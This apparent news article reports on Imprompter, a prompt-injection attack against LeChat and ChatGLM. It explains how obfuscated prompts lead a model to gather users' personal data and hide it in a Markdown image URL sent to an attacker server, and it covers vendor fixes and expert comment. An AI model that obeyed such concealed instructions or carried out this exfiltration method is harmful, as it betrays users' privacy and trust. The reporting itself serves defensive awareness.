A team of researchers from the University of California, San Diego (UCSD) and Nanyang Technological University in Singapore has developed a novel method of attacking large language models (LLMs), enabling attackers to gather sensitive user data such as names, identification numbers, credit card details, and addresses. This method, dubbed Imprompter, operates as an algorithm that subtly embeds malicious instructions into the commands fed to the language model.

Xiaohan Fu, the lead author of the study and a PhD student in computer science at UCSD, explained that the method works by injecting disguised instructions, which at first glance appear as a random sequence of characters. However, the language model interprets them as commands to seek and collect personal information. Attackers can exploit these concealed instructions to extract names, email addresses, payment details, and other confidential data, subsequently sending it to a hacker-controlled server. This entire operation occurs unnoticed by the user.

The researchers tested the attack on two popular language models: *LeChat* from the French company Mistral AI and the Chinese chatbot *ChatGLM*. Both tests demonstrated a high success rate, with attackers successfully extracting personal data in 80% of the test conversations. In response, Mistral AI announced that they had already patched the vulnerability by disabling one of the chat functions used in the attack. Meanwhile, ChatGLM emphasized their commitment to security but declined to comment directly on the vulnerability.



The Imprompter attack mechanism involves the model receiving a hidden command to search for personal data within the conversation’s text, then formatting it as a Markdown image command. Personal data is appended to a URL controlled by the attackers and sent to their server. The user remains unaware, as the model returns a transparent 1×1 pixel image to the chat.

Professor Erlans Fernández of UCSD described the method as highly sophisticated, noting that the disguised command must simultaneously locate personal information, generate a functional URL, apply Markdown syntax, and do so covertly. Fernández likened the attack to malware, due to its ability to perform unauthorized functions while remaining unnoticed by the user. He also highlighted that, typically, such operations would require substantial code, akin to traditional malware, but in this case, everything is hidden within a short and seemingly meaningless query.

Representatives from Mistral AI stated that they welcome the assistance of researchers in improving the security of their products. Specifically, after identifying the vulnerability, Mistral AI swiftly made the necessary changes, classifying the issue as a medium-risk vulnerability. The company has blocked the use of Markdown syntax for loading external images via URL, effectively closing the loophole for attackers.

Fernández believes this is one of the first instances where a specific prompt-based attack has led to the correction of a vulnerability in an LLM-based product. However, he cautioned that in the long term, restricting the capabilities of language models may prove “counterproductive” as it reduces their functionality.

In the meantime, the developers of ChatGLM reiterated that they have always prioritized the security of their models and continue to work closely with the open community to enhance protection. They affirmed that their model remains secure, with user privacy as a top priority.

The Imprompter study also marks a significant step in advancing methods of attacking language models. Dan McInerney, a lead threat researcher at Protect AI, emphasized that Imprompter represents an algorithm for automating request creation, which can be used to launch attacks aimed at stealing personal data, manipulating images, or executing other malicious actions. While some aspects of the attack resemble previously known methods, the new algorithm ties them together into a cohesive whole, making the attack more effective.

As the popularity of language models and their integration into everyday life grows, so too do the risks of such attacks. McInerney noted that deploying AI agents that accept arbitrary user input should be regarded as a high-risk activity, requiring thorough testing before implementation. Companies must carefully assess how their models interact with data and consider potential misuse.

For everyday users, this means they should be mindful of the information they share through chatbots and other AI systems, and be cautious of prompts, particularly those found online.